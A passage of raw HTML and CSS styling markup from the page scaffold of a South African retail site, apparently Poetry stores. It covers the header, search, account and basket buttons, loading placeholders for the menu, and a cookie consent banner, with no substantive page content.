0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css evsmmu">.css-evsmmu{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-PT-primary);}</style><div class="sf-app css-evsmmu"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css 9pd4mg">.css-9pd4mg{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#f6f6f6;}@media screen and (min-width: 48em){.css-9pd4mg{background-color:#f6f6f6;}}</style><div data-el="Header-container" class="css-9pd4mg"><div class="css-0"><style data-emotion="css 1diho0u">.css-1diho0u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;height:120px;width:100%;background-color:#fff;}@media screen and (min-width: 48em){.css-1diho0u{padding-left:16px;padding-right:16px;height:78px;background-color:var(--chakra-colors-transparent);}}@media screen and (min-width: 62em){.css-1diho0u{height:78px;}}</style><div data-el="Header-header" class="css-1diho0u"><style data-emotion="css taupw0">.css-taupw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:62px;width:100%;min-width:100%;margin-bottom:0px;margin-right:0px;}@media screen and (min-width: 48em){.css-taupw0{height:calc(100% + 1px);width:auto;min-width:auto;margin-bottom:0px;margin-right:0px;}}</style><div class="css-taupw0"><style data-emotion="css pbxond">.css-pbxond{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;padding-left:12px;padding-right:12px;margin-right:0px;padding-bottom:4px;padding-top:4px;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%;border-radius:0px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;position:relative;-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;}@media screen and (min-width: 48em){.css-pbxond{height:100%;padding-left:0px;padding-right:0px;margin-right:0px;padding-top:0px;-webkit-flex:0;-ms-flex:0;flex:0;max-width:unset;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;}}.css-pbxond .active-tab-logo--poetry{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry{width:114px;}}.css-pbxond .active-tab-logo--poetry-living{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry-living{width:215px;}}</style><div class="css-pbxond"><style data-emotion="css wbivz4">.css-wbivz4{-webkit-background-position:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;height:100%;width:170px;}</style><div class="active-tab-logo--poetry css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg)"></div></div><div class="css-pbxond"><div class="active-tab-logo--poetry-living css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg)"></div></div></div><style data-emotion="css tudquv">.css-tudquv{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:8px;padding-left:16px;margin-right:8px;-webkit-flex:1;-ms-flex:1;flex:1;width:70%;position:relative;}@media screen and (min-width: 48em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}@media screen and (min-width: 62em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}.css-tudquv::after{display:none;position:absolute;background-color:#cfcfcf;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-tudquv::after{display:block;}}</style><div class="css-tudquv"><style data-emotion="css n8479e">.css-n8479e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Mulish;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;font-weight:600;font-size:var(--chakra-fontSizes-md);border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-n8479e{width:auto;border-bottom:0;margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-n8479e"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css 10viwd4">.css-10viwd4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;}.css-10viwd4:focus,.css-10viwd4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-10viwd4[disabled],.css-10viwd4[aria-disabled=true],.css-10viwd4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-10viwd4:hover[disabled],.css-10viwd4[data-hover][disabled],.css-10viwd4:hover[aria-disabled=true],.css-10viwd4[data-hover][aria-disabled=true],.css-10viwd4:hover[data-disabled],.css-10viwd4[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}</style><button type="button" class="chakra-button css-10viwd4" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css v8cpxp">.css-v8cpxp{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;margin-right:8px;}@media screen and (min-width: 48em){.css-v8cpxp{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-v8cpxp{display:none;-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-right:none;}}.css-v8cpxp:focus,.css-v8cpxp[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-v8cpxp[disabled],.css-v8cpxp[aria-disabled=true],.css-v8cpxp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-v8cpxp:hover[disabled],.css-v8cpxp[data-hover][disabled],.css-v8cpxp:hover[aria-disabled=true],.css-v8cpxp[data-hover][aria-disabled=true],.css-v8cpxp:hover[data-disabled],.css-v8cpxp[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-v8cpxp" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 11x3oy1">.css-11x3oy1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:var(--chakra-colors-transparent);background-color:var(--chakra-colors-white);border-top-color:#E1E3E4;border-top-width:0;}@media screen and (min-width: 48em){.css-11x3oy1{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:0;}}@media screen and (min-width: 62em){.css-11x3oy1{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-2px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:1px;}}</style><div data-el="Header-menuContainer" class="css-11x3oy1"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 183mqva">.css-183mqva{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-183mqva{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-183mqva"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"></main></div><style data-emotion="css 1ssfqf3">.css-1ssfqf3{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:12px;padding-inline-start:12px;-webkit-padding-end:12px;padding-inline-end:12px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-1ssfqf3{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-1ssfqf3"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css nqy6xn">.css-nqy6xn{font-family:Mulish;font-weight:var(--chakra-fontWeights-bold);font-size:18px;line-height:1.6;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-nqy6xn{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-nqy6xn">We value your privacy</h2><style data-emotion="css zlzvxt">.css-zlzvxt{font-family:Mulish;font-size:18px;font-weight:var(--chakra-fontWeights-bold);line-height:1.6;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-zlzvxt{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-zlzvxt"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css oks3ix">.css-oks3ix{font-family:Mulish;color:#FFF;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-oks3ix{font-size:16px;}}</style><p class="chakra-text css-oks3ix">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 1e948w9">.css-1e948w9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-1e948w9:focus,.css-1e948w9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1e948w9[disabled],.css-1e948w9[aria-disabled=true],.css-1e948w9[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-1e948w9:hover,.css-1e948w9[data-hover]{background:#363736;color:#FFF;}.css-1e948w9:hover[disabled],.css-1e948w9[data-hover][disabled],.css-1e948w9:hover[aria-disabled=true],.css-1e948w9[data-hover][aria-disabled=true],.css-1e948w9:hover[data-disabled],.css-1e948w9[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-1e948w9{min-width:180px;}}.css-1e948w9:active,.css-1e948w9[data-active]{background:#363736;}</style><button type="button" class="chakra-button css-1e948w9" site="PT" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1yfdgoe">.css-1yfdgoe{display:block;width:148px;height:5px;background:rgba(255, 255, 255, 0.37);border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1yfdgoe{display:none;}}</style><div 